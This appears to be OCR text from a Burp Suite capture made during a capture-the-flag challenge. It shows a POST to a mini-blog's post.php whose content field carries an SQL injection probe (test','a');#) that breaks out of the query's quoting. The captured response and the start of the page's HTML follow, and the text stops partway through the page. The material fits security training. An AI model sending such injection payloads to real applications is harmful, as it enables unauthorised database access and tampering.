 Send Cancel < ▼ > ▼ Follow redirection Target: http://2de12da4735046f9b6d8e50888309b3bfda4d8ab320640e7.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /post.php HTTP/1.1
Host: 2de12da4735046f9b6d8e50888309b3bfda4d8ab320640e7.changame.ichunqiu.com
Content-Length: 31
Cache-Control: max-age=0
Origin: http://2de12da4735046f9b6d8e50888309b3bfda4d8ab320640e7.changame.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://2de12da4735046f9b6d8e50888309b3bfda4d8ab320640e7.changame.ichunqiu.com/post.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16f8f93dc6e1ae-0ab6cfc688a8fb-6701b35-13c680-16f8f93dc6f4d2;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=909414897a1fc9362e423204a36a7d64eb9d8c91;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1578543548,1578813751;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1578815910; PHPSESSID=40787k5tnhl565mdo6gfha0tm3;
__jsluid_h=70622c5ca1a1cb2ff1ef86198daf33bd; td_cookie=1234715343
Connection: close
title=test&content=test','a');#
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 12 Jan 2020 08:32:43 GMT
Content-Type: text/html
Content-Length: 2276
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: user.php
X-Via-JSL: 9587073,-
X-Cache: bypass
<script>alert('Success');</script><html>
<head>
<title>Mini-Blog Post</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="http://cdn.static.runoob.com/libs/bootstrap/3.3.7/css/bootstrap.min.css"
rel="stylesheet">
<!--[if lt IE 9]>
<script
src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script
src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<script charset="utf-8" src="kindeditor/kindeditor.js"></script>
<script charset="utf-8" src="kindeditor/lang/zh-CN.js"></script>
<script>
KindEditor.ready(function(K) {
window.editor = K.create('#editor_id');
});
</script>
</head>
<body>
<div class="container">
<div class="row clearfix">
<div class="col-md-12 column">
<nav class="navbar navbar-default" role="navigation">